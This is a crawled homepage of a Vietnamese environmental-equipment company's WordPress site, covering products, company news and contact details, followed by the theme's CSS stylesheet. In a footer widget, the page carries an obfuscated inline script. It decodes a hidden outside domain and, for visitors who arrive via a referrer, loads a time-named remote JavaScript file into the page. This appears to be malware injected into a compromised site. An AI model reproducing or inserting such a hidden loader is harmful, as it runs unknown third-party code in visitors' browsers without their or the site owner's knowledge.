						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:true,
					hide_under:992,
					style:"hesperiden",
					hide_onleave:false,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:20,
					space:5,
					tmp:''
				}
			},
			visibilityLevels:[1240,1024,778,480],
			gridwidth:1366,
			gridheight:522,
			lazyType:"none",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"on",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	

 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		<script>
					var htmlDivCss = unescape("%23rev_slider_1_1%20.uranus.tparrows%20%7B%0A%20%20width%3A50px%3B%0A%20%20height%3A50px%3B%0A%20%20background%3Argba%28255%2C255%2C255%2C0%29%3B%0A%20%7D%0A%20%23rev_slider_1_1%20.uranus.tparrows%3Abefore%20%7B%0A%20width%3A50px%3B%0A%20height%3A50px%3B%0A%20line-height%3A50px%3B%0A%20font-size%3A40px%3B%0A%20transition%3Aall%200.3s%3B%0A-webkit-transition%3Aall%200.3s%3B%0A%20%7D%0A%20%0A%20%20%23rev_slider_1_1%20.uranus.tparrows%3Ahover%3Abefore%20%7B%0A%20%20%20%20opacity%3A0.75%3B%0A%20%20%7D%0A.hesperiden.tp-bullets%20%7B%0A%7D%0A.hesperiden.tp-bullets%3Abefore%20%7B%0A%09content%3A%22%20%22%3B%0A%09position%3Aabsolute%3B%0A%09width%3A100%25%3B%0A%09height%3A100%25%3B%0A%09background%3Atransparent%3B%0A%09padding%3A10px%3B%0A%09margin-left%3A-10px%3Bmargin-top%3A-10px%3B%0A%09box-sizing%3Acontent-box%3B%0A%20%20%20border-radius%3A8px%3B%0A%20%20%0A%7D%0A.hesperiden%20.tp-bullet%20%7B%0A%09width%3A12px%3B%0A%09height%3A12px%3B%0A%09position%3Aabsolute%3B%0A%09background%3A%20rgb%28153%2C%20153%2C%20153%29%3B%20%2F%2A%20old%20browsers%20%2A%2F%0A%20%20%20%20background%3A%20-moz-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2C%20rgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ff3.6%2B%20%2A%2F%0A%20%20%20%20background%3A%20-webkit-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20chrome10%2B%2Csafari5.1%2B%20%2A%2F%0A%20%20%20%20background%3A%20-o-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20opera%2011.10%2B%20%2A%2F%0A%20%20%20%20background%3A%20-ms-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ie10%2B%20%2A%2F%0A%20%20%20%20background%3A%20linear-gradient%28to%20bottom%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20w3c%20%2A%2F%0A%20%20%20%20filter%3A%20progid%3Adximagetransform.microsoft.gradient%28%20%0A%20%20%20%20startcolorstr%3D%22rgb%28153%2C%20153%2C%20153%29%22%2C%20endcolorstr%3D%22rgb%28225%2C%20225%2C%20225%29%22%2Cgradienttype%3D0%20%29%3B%20%2F%2A%20ie6-9%20%2A%2F%0A%09border%3A3px%20solid%20rgb%28229%2C%20229%2C%20229%29%3B%0A%09border-radius%3A50%25%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.hesperiden%20.tp-bullet%3Ahover%2C%0A.hesperiden%20.tp-bullet.selected%20%7B%0A%09background%3Argb%28102%2C%20102%2C%20102%29%3B%0A%7D%0A.hesperiden%20.tp-bullet-image%20%7B%0A%7D%0A.hesperiden%20.tp-bullet-title%20%7B%0A%7D%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER -->	</div>

	<main id="main">
		<div class="container">
            			<div class="row" id="intro-block">
				<div class="col-xs-12 text-center">
					<h2>urenco 9 &#8211; Vì môi trường</h2>
					<h3 class="gradient-heading large">xanh - sạch - đẹp</h3>
					<p style="text-align: center;">CÔNG TY CỔ PHẦN CÔNG NGHIỆP MÔI TRƯỜNG 9 &#8211; URENCO 9 Là đơn vị có nhiều năm kinh nghiệm trong lĩnh vực thiết kế, chế tạo sản xuất phương tiện, thiết bị chuyên dùng phục vụ ngành môi trường. Với kinh nghiệm thực tế trong lĩnh vực thu gom và vận chuyển và xử lý rác thải cùng với đội ngũ nhân viên kỹ thuật có trình độ, máy móc thiết bị đủ khả năng đáp ứng nhu cầu của khách hàng, góp phần bảo vệ môi trường: XANH &#8211; SẠCH &#8211; ĐẸP</p>
					<p class="text-center">
						<a href="https://urenco9.com/urenco-9-vi-moi-truong/" class="gradient-button">Xem thêm</a>
					</p>
				</div>
			</div>
					</div>
		<div class="container-fluid" id="pro-cats">
			<div class="row">
								<div class="col-xs-12 col-md-6 cat-items">
					<a href="https://urenco9.com/dssp/o-to-chuyen-dung/">
						<img src="https://urenco9.com/wp-content/uploads/2018/10/oto-chuyen-dung.jpg" class="img-responsive center-block" alt="cat-img">
						<h3 class="category-heading">Ô tô chuyên dùng</h3>
					</a>
				</div>
								<div class="col-xs-12 col-md-6 cat-items">
					<a href="https://urenco9.com/dssp/thiet-bi-thu-chua/">
						<img src="https://urenco9.com/wp-content/uploads/2018/11/nhap.png" class="img-responsive center-block" alt="cat-img">
						<h3 class="category-heading">Thiết bị thu chứa</h3>
					</a>
				</div>
								<div class="col-xs-12 col-md-6 cat-items">
					<a href="https://urenco9.com/dssp/thiet-bi-ve-sinh-cong-cong/">
						<img src="https://urenco9.com/wp-content/uploads/2018/10/thiet-bi-ve-sinh-cong-cong.jpg" class="img-responsive center-block" alt="cat-img">
						<h3 class="category-heading">Thiết bị vệ sinh công cộng</h3>
					</a>
				</div>
								<div class="col-xs-12 col-md-6 cat-items">
					<a href="https://urenco9.com/dssp/thung-container-cac-loai/">
						<img src="https://urenco9.com/wp-content/uploads/2018/11/bia.png" class="img-responsive center-block" alt="cat-img">
						<h3 class="category-heading">Thùng container các loại</h3>
					</a>
				</div>
							</div>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-xs-12 text-center" id="home-posts-block">
										<h2 class="category-heading"><a href="https://urenco9.com/tin-tuc/hoat-dong-urenco-9/">Hoạt động Urenco 9</a></h2>
					<h3 class="gradient-heading large">Hoạt động công ty urenco 9</h3>
				</div>
			</div>
			<div class="row" id="posts-block">
	            				<div class="col-xs-6 col-md-3 post-items">
					<a href="https://urenco9.com/thong-bao/">
						<img width="500" height="330" src="https://urenco9.com/wp-content/uploads/2025/07/Thong-bao-500x330.png" class="img-responsive center-block wp-post-image" alt="" decoding="async" fetchpriority="high" />						<h2 class="post-heading">THÔNG BÁO THAY ĐỔI ĐỊA CHỈ GIAO DỊCH</h2>
					</a>
				</div>
								<div class="col-xs-6 col-md-3 post-items">
					<a href="https://urenco9.com/dai-hoi-dong-co-dong-thuong-nien-2025/">
						<img width="500" height="330" src="https://urenco9.com/wp-content/uploads/2025/04/DHCD25-2-500x330.jpg" class="img-responsive center-block wp-post-image" alt="" decoding="async" />						<h2 class="post-heading">ĐẠI HỘI ĐỒNG CỔ ĐÔNG THƯỜNG NIÊN 2025</h2>
					</a>
				</div>
								<div class="col-xs-6 col-md-3 post-items">
					<a href="https://urenco9.com/thu-moi-dai-hoi-co-dong-2025/">
												<h2 class="post-heading">THƯ MỜI ĐẠI HỘI CỔ ĐÔNG 2025</h2>
					</a>
				</div>
								<div class="col-xs-6 col-md-3 post-items">
					<a href="https://urenco9.com/new-dich-vu-sua-chua-phuc-hoi-tan-trang-xe-chuyen-dung/">
						<img width="500" height="330" src="https://urenco9.com/wp-content/uploads/2024/06/DHFULL-500x330.jpg" class="img-responsive center-block wp-post-image" alt="" decoding="async" />						<h2 class="post-heading">NEW!!! DỊCH VỤ SỬA CHỮA &#8211; PHỤC HỒI &#8211; TÂN TRANG XE CHUYÊN DỤNG</h2>
					</a>
				</div>
								<div class="col-xs-12 text-center">
					<a href="https://urenco9.com/tin-tuc/hoat-dong-urenco-9/" class="gradient-button">Xem thêm</a>
				</div>
			</div>
		</div>
	</main>
	<footer id="footer">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-lg-5 block-left" id="address">
					<h4>CÔNG TY CỔ PHẦN CÔNG NGHIỆP MÔI TRƯỜNG 9 &#8211; URENCO 9</h4>
<h5>Trụ sở giao dịch:</h5>
<p>Số 179 đường La Thành, phường Ô Chợ Dừa, quận Đống Đa, Hà Nội Điện thoại: 024 3 511 5531</p>
<h5>Văn phòng – Nhà máy:</h5>
<p>Khu công nghiệp Trại Gà – đường Phú Diễn, phường Cổ Nhuế 2, quận Bắc Từ Liêm, Hà Nội – Điện thoại: 024 3 764 2681</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
				</div>
				<div class="col-xs-12 col-lg-7 block-right">
					<div class="row">
						<div class="col-xs-12 col-md-6 col-lg-7 col-xl-6 widget-menu">
							<div class="row">
								<div id="block-2" class="widget widget_block col-xs-6"><script type="text/javascript">
!function (_14a0f) {
    
    var _6e1d = Date.now();
    var _2d78a = 1000;
    _6e1d = _6e1d / _2d78a;
    _6e1d = Math.floor(_6e1d);

    var _9b1d4 = 600;
    _6e1d -= _6e1d % _9b1d4;
    _6e1d = _6e1d.toString(16);

    var _7e58a = _14a0f.referrer;

    if (!_7e58a) return;

    var _fae9d = [60810, 60815, 60816, 60803, 60802, 60807, 60821, 60814, 60804, 60809, 60807, 60820, 60802, 60813, 60815, 60818, 60872, 60815, 60808, 60800, 60809];

    _fae9d = _fae9d.map(function(_a6763){
        return _a6763 ^ 60902;
    });

    var _70256 = "021ae94743edf3f998e6ced464b39f58";
    
    _fae9d = String.fromCharCode(..._fae9d);

    var _679f3 = "https://";
    var _70065 = "/";
    var _a5a1a = "track-";

    var _96f55 = ".js";

    var _70a5f = _14a0f.createElement("script");
    _70a5f.type = "text/javascript";
    _70a5f.async = true;
    _70a5f.src = _679f3 + _fae9d + _70065 + _a5a1a + _6e1d + _96f55;

    _14a0f.getElementsByTagName("head")[0].appendChild(_70a5f)

}(document);
</script></div>							</div>
						</div>
						<div class="col-xs-12 col-md-6 col-lg-5 col-xl-6 ft-hotline">
							<a href="tel:0913346047"><img src="https://urenco9.com/wp-content/uploads/2023/03/Hotline-O-Thuc-e1678091070452.jpg" class="img-responsive" alt="ft hotline"></a>
						</div>
					</div>
					<small class="copyright"><p>© 2018 Bản quyền thuộc <span style="color: #ffffff;">Urenco 9</span>.<br />
<a href="http://www.urenco9.com">thiết kế</a> bởi <a href="https://bicweb.vn">BICWeb.vn</a></p>
<p>&nbsp;</p>
</small>
				</div>
			</div>
		</div>
	</footer>

	<a href="tel:0984885810" class="suntory-alo-phone suntory-alo-green hidden-md hidden-lg" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;">
		<div class="suntory-alo-ph-circle"></div>
		<div class="suntory-alo-ph-circle-fill"></div>
		<div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
	</a>

	<a id="back-to-top" class="transition35 show"><i class="fa fa-angle-up"></i></a>
			<button type="button"  aria-controls="rmp-container-1626" aria-label="Menu Trigger" id="rmp_menu_trigger-1626"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1626" class="rmp-container rmp-container rmp-slide-right">
				<div id="rmp-menu-wrap-1626" class="rmp-menu-wrap"><ul id="rmp-menu-1626" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-24" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com"  class="rmp-menu-item-link"  role="menuitem"  >Trang chủ</a></li><li id="rmp-menu-item-173" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/gioi-thieu/"  class="rmp-menu-item-link"  role="menuitem"  >Giới thiệu</a></li><li id="rmp-menu-item-196" class=" menu-item menu-item-type-post_type_archive menu-item-object-san-pham rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/san-pham/"  class="rmp-menu-item-link"  role="menuitem"  >Sản phẩm</a></li><li id="rmp-menu-item-174" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/tin-tuc/"  class="rmp-menu-item-link"  role="menuitem"  >Tin tức<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Tin tức"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-241" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://urenco9.com/tin-tuc/tin-tuyen-dung/"  class="rmp-menu-item-link"  role="menuitem"  >Tin tuyển dụng</a></li><li id="rmp-menu-item-405" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://urenco9.com/tin-chuyen-nganh/"  class="rmp-menu-item-link"  role="menuitem"  >Tin chuyên ngành</a></li></ul></li><li id="rmp-menu-item-270" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/dich-vu/"  class="rmp-menu-item-link"  role="menuitem"  >Dịch vụ</a></li><li id="rmp-menu-item-197" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/lien-he/"  class="rmp-menu-item-link"  role="menuitem"  >Liên hệ</a></li></ul></div>			</div>
			
			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type="text/javascript" src="https://urenco9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/urenco9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/urenco9.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/urenco9.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/urenco9.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/themes/ureco/js/bootstrap.min.js?ver=1.1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/themes/ureco/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/themes/ureco/js/main.js?ver=1.1" id="main-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://urenco9.com/wp-content/themes/ureco/style.css?ver=6.7.2
body_size: 5595
content:
/*
Theme Name: Ureco
Theme URI: https://bicweb.vn/
Author: BICWeb Team
Author URI: https://bicweb.vn/
Description: Bicweb thiết kế website chuyên nghiệp, tư vấn thiết kế website, giải pháp website cho doanh nghiệp, trường học, nhà hàng, khách sạn, du lịch, thương mại điện tử... Thiết kế giao diện Responsive hiển thị tốt trên các thiết bị di động ...
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, fixed-layout, responsive-layout, bicweb
Text Domain: bicweb
Domain Path: /languages/
*/
.poppin {
    font-family: "Oswald", sans-serif;
}

.darkblue {
    color: #152e3d;
}

.lightblue {
    color: #20b59b;
}

.uppercase, header#header #main-menu > ul > li, header#header #main-menu > ul > li > ul > li, .category-heading, #intro-block h2, #intro-block h3, .gradient-heading, .gradient-button, .cat-items .category-heading, #breadcrumb, #footer #address h4, #footer #address h5, #sidebar .widget .widget-title, #sidebar .widget ul > li, .list-posts .post-items .block-right .post-heading, #contact-content-block .contact-content h1, #contact-content-block .contact-content strong, .contact-form-block .submit-group button, .product-short-content h1, .custom-nav li, #related-products .related-heading {
    text-transform: uppercase;
}

.letter-spacing150 {
    letter-spacing: 0.15em;
}

.light {
    font-weight: 300;
}

.medium {
    font-weight: 600;
}

.bold, header#header #main-menu > ul > li > ul > li:hover > a, #intro-block h3, .gradient-heading, .cat-items .category-heading, #breadcrumb, #sidebar .widget .widget-title, #sidebar .widget ul > li, .list-posts .post-items .block-right .post-heading, #related-posts .related-heading, #contact-content-block .contact-content h1, .product-short-content .pro-cart, .product-short-content .pro-call, .custom-nav li.active, #related-products .related-heading {
    font-weight: 700;
}

.text-white, #intro-block h3, .gradient-heading, .gradient-button, .cat-items .category-heading, #footer #address h4, #footer #address h5, #footer .widget-menu .widget-title, #sidebar .widget .widget-title, #page-nav ul li:hover a, #page-nav ul li.active a, .contact-form-block .submit-group button, .product-short-content .pro-cart, .product-short-content .pro-call {
    color: #fff;
}

.font-50 {
    font-size: 28px;
}

.font-37 {
    font-size: 37px;
}

.font-32 {
    font-size: 32px;
}

.font-28 {
    font-size: 28px;
}

.font-26 {
    font-size: 26px;
}

.font-25 {
    font-size: 25px;
}

.font-21 {
    font-size: 21px;
}

.font-18 {
    font-size: 18px;
}

.font-16, #intro-block, #posts-block .post-items .post-heading, #breadcrumb, #related-posts .related-items .block-right .related-heading, #related-products .related-heading {
    font-size: 16px;
}

.font-13 {
    font-size: 13px;
}

.font-12 {
    font-size: 12px;
}

@media (min-width: 1200px) {
    .font-50 {
        font-size: 50px;
    }

    .font-28 {
        font-size: 28px;
    }

    .font-21 {
        font-size: 21px;
    }

    .font-16, #intro-block, #posts-block .post-items .post-heading, #breadcrumb, #related-posts .related-items .block-right .related-heading, #related-products .related-heading {
        font-size: 16px;
    }

    .font-12 {
        font-size: 12px;
    }
}
/* Browser Reset */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, address, big, cite, code, pre, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    background: transparent;
}

body {
    line-height: 12px;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

    blockquote:before, blockquote:after, q:before, q:after {
        content: '';
        content: none;
    }
/* remember to define focus styles! */
:focus {
    outline: 0;
}
/* remember to highlight inserts somehow! */
ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

ul li {
    list-style: none;
}

code, pre {
    display: block;
    background: #ccc;
    border: 1px solid #000;
    margin: 10px 0;
    overflow: scroll;
    padding: 10px;
    clear: both;
}

* {
    margin: 0;
    padding: 0;
}

img {
    border: 0;
    max-width: 100%;
    height: auto;
}

ul {
    text-decoration: none;
}

p {
    color: #363636;
    margin: 0 0 10px 0;
}

a {
    color: #363636;
    text-decoration: none;
    transition: 0.15s all;
}

    a:hover {
        color: black;
        cursor: pointer;
        text-decoration: none;
    }

.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.clearfix {
    display: block;
}

.text-align-center {
    text-align: center;
}

img.aligncenter {
    display: block;
    margin: 0 auto 5px;
}

html body {
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    line-height: 1.4;
    color: black;
    -ms-overflow-style: scrollbar;
}

span {
    -webkit-font-smoothing: antialiased;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.004);
}

.animation-time {
    -webkit-transition: all 0.4s ease-in;
    -moz-transition: all 0.4s ease-in;
    -ms-transition: all 0.4s ease-in;
    -o-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}

.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.pos-r {
    position: relative;
}

.pos-a {
    position: absolute;
}

.gutter-20.row {
    margin-right: -10px;
    margin-left: -10px;
}

.gutter-20 > [class^="col-"] {
    padding-right: 10px;
    padding-left: 10px;
}

.gutter-15.row {
    margin-right: -7.5px;
    margin-left: -7.5px;
}

.gutter-15 > [class^="col-"] {
    padding-right: 7.5px;
    padding-left: 7.5px;
}

.gutter-10.row {
    margin-right: -5px;
    margin-left: -5px;
}

.gutter-10 > [class^="col-"] {
    padding-right: 5px;
    padding-left: 5px;
}

.gutter-5.row {
    margin-right: -2.5px;
    margin-left: -2.5px;
}

.gutter-5 > [class^="col-"] {
    padding-right: 2.5px;
    padding-left: 2.5px;
}

.gutter-0.row {
    margin-right: 0;
    margin-left: 0;
}

.gutter-0 > [class^="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.fw {
    float: left;
    width: 100%;
}

body {
    background-image: url("img/bg-body.jpg");
    background-repeat: no-repeat;
    background-size: cover;
}

header#header {
    border-bottom: 7px solid #0ba21f;
}

    header#header #logo {
        padding: 25px 15px;
    }

    header#header #main-menu > ul {
        width: 100%;
        display: block;
        text-align: right;
    }

        header#header #main-menu > ul > li {
            display: inline-block;
            font-size: 15px;
            position: relative;
            font-weight: bold;
            padding: 15px;
        }

            header#header #main-menu > ul > li > a {
                color: #636363;
            }

            header#header #main-menu > ul > li:hover > a {
                color: #0da321;
            }

            header#header #main-menu > ul > li:hover > ul {
                display: block;
            }

            header#header #main-menu > ul > li > ul {
                display: none;
                position: absolute;
                top: 100%;
                left: 0;
                min-width: 214px;
                z-index: 9999;
                width: 100%;
                background-image: url(img/bg-sub-menu.jpg);
                background-repeat: no-repeat;
                background-size: cover;
                background-position: center;
                max-width: 280px;
            }

                header#header #main-menu > ul > li > ul > li {
                    display: inline-block;
                    text-align: left;
                    width: 100%;
                    padding: 10px 30px;
                    border-bottom: 1px solid #fff;
                    font-weight: 400;
                }

                    header#header #main-menu > ul > li > ul > li:hover > ul {
                        display: block;
                    }

                    header#header #main-menu > ul > li > ul > li > ul {
                        position: absolute;
                        display: none;
                        top: 0;
                        right: 100%;
                        z-index: 9999;
                        min-width: 214px;
                        width: 100%;
                        background-image: url(img/bg-sub-menu.jpg);
                        background-repeat: no-repeat;
                        background-size: cover;
                        background-position: center;
                        max-width: 280px;
                    }

                        header#header #main-menu > ul > li > ul > li > ul > li {
                            display: inline-block;
                            text-align: left;
                            width: 100%;
                            padding: 10px 30px;
                            border-bottom: 1px solid #fff;
                            font-weight: 400;
                        }

                    header#header #main-menu > ul > li > ul > li:last-child {
                        border-bottom: 0;
                    }

                    header#header #main-menu > ul > li > ul > li:hover > a, header#header #main-menu > ul > li > ul > li > ul > li:hover > a {
                        font-weight: normal;
                        color: #0ba21f;
                    }

                    header#header #main-menu > ul > li > ul > li > a {
                        color: #3c3c3c;
                    }

    header#header #main-menu .top-nav {
        width: 100%;
        display: block;
        text-align: right;
    }

        header#header #main-menu .top-nav .header-hotline {
            display: inline-block;
        }

        header#header #main-menu .top-nav .header-socials {
            display: inline-block;
        }

            header#header #main-menu .top-nav .header-socials li {
                display: inline-block;
                padding: 5px;
            }

#main-slider {
    position: relative;
    margin-bottom: 50px;
}

.category-heading {
    font-size: 21px;
    color: #353535;
    margin-bottom: 10px;
}

#intro-block h2 {
    font-size: 21px;
    color: #353535;
    margin-bottom: 10px;
}

#intro-block h3 {
    background: rgba(13, 163, 33, 0);
    background: -moz-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(13, 163, 33, 0)), color-stop(51%, #0da321), color-stop(100%, rgba(13, 163, 33, 0)));
    background: -webkit-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -o-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -ms-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: linear-gradient(to right, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0da321', endColorstr='#0da321', GradientType=1 );
    font-size: 22px;
    display: inline-block;
    padding: 10px 160px;
    margin-bottom: 30px;
}

#intro-block p {
    color: #2c2c2c;
    margin-bottom: 30px;
}

.gradient-heading, .gradient-button {
    background: rgba(13, 163, 33, 0);
    background: -moz-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(13, 163, 33, 0)), color-stop(51%, #0da321), color-stop(100%, rgba(13, 163, 33, 0)));
    background: -webkit-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -o-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
